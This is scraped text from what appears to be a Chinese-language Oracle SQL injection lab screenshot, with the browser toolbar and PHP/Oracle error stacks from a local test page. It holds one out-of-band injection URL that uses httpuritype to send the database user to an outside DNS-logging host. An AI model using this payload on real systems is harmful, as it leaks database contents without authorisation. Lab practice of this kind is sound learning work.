 Load URL
http://127.0.0.1/oracle.php?id=1'and (select httpuritype((select user from dual)%7c%7c'.ayh5v3.dnslog.cn').getclob() from dual)is not null--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
( ! ) Warning: oci_execute(): ORA-29273: HTTP request failed ORA-06512: at &quot;SYS.UTL_HTTP&quot;, line 1819 ORA-12541: TNS:no listener ORA-06512: at &quot;SYS.HTTPURITYP
\WWW\oracle.php on line 20
Call Stack
# Time Memory Function Location
1 0.0005 135144 {main}( ) ...\oracle.php:0
2 0.0302 137072 oci_execute ( ) ...\oracle.php:20
( ! ) Warning: oci_fetch_row(): ORA-24374: define not done before fetch or execute and fetch in D:\phpStudy\PHPTutorial\WWW\oracle.php on line 21
Call Stack
# Time Memory Function Location
1 0.0005 135144 {main}( ) ...\oracle.php:0
2 15.0855 137312 oci_fetch_row ( ) ...\oracle.php:21